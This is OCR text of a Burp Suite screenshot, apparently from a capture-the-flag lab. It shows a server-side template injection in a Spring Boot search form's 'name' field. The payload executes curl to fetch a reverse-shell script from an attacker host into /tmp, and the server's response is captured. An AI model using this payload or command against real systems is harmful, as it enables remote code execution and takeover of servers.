 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.129.227.207:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 10.129.227.207:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 148
9 Origin: http://10.129.227.207:8080
10 Connection: close
11 Referer: http://10.129.227.207:8080/stats?author=test
12 Upgrade-Insecure-Requests: 1
13
14 name=*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('curl
10.10.14.17/rev.sh -o /tmp/rev.sh').getInputStream())}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Date: Mon, 20 May 2024 07:53:52 GMT
5 Connection: close
6 Content-Length: 723
7
8 <!DOCTYPE html>
9 <html lang="en" dir="ltr">
10 <head>
11 <meta charset="utf-8">
12 <title>
Red Panda Search | Made with Spring Boot
</title>
13 <link rel="stylesheet" href="css/search.css">
14 </head>
15 <body>
16 <form action="/search" method="POST">
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="Search for a red panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for:
</h2>
29 <h2>
There are 0 results for your search
</h2>
30
31 </div>
32 </div>
33
34 </body>
35 </html>
36
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Response headers 5
Inspector
Notes
Done 881 bytes | 122 millis
Event log (1) All issues Memory: 180.9MB